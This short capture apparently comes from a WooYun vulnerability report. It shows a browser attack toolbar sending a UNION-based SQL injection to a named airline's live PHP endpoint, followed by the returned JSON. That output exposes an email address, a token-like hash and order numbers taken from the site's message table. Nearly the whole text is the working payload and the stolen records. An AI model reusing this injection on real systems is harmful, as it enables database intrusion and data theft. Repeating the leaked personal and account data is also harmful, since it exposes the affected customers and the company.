 Load URL
https://m.hongkongairlines.com/ci/data/php/consulation/queryConsulationByTitle_sqlite.php?title=a'union+select+mi,uuidctoke,ordernum,444444,555555+from+message --
-
Split URL
+
Execute
Enable Post data Enable Referrer
{"articles":[{"id":"test111","0":"test111","orderid":"test","1":"test","title":"test","2":"test","picurl":"444444","3":"444444","wordurl":"555555","4":"555555"},
{"id":"wangwj@bbdtek.com","0":"wangwj@bbdtek.com","orderid":"7e68f7fbf71bb87134c6e66096edb83c","1":"7e68f7fbf71bb87134c6e66096edb83c","title":"A269921720140513848","2":"A269921720140513848","picurl":"444444","3":"444444","wordurl":"555555"
{"id":"wangwj@bbdtek.com","0":"wangwj@bbdtek.com","orderid":"7e68f7fbf71bb87134c6e66096edb83c","1":"7e68f7fbf71bb87134c6e66096edb83c","title":"A291176320140514465","2":"A291176320140514465","picurl":"444444","3":"444444","wordurl":"555555"
{"id":"wangwj@bbdtek.com","0":"wangwj@bbdtek.com","orderid":"7e68f7fbf71bb87134c6e66096edb83c","1":"7e68f7fbf71bb87134c6e66096edb83c","title":"A382903620140519862","2":"A382903620140519862","picurl":"444444","3":"444444","wordurl":"555555"
www.wooyun.org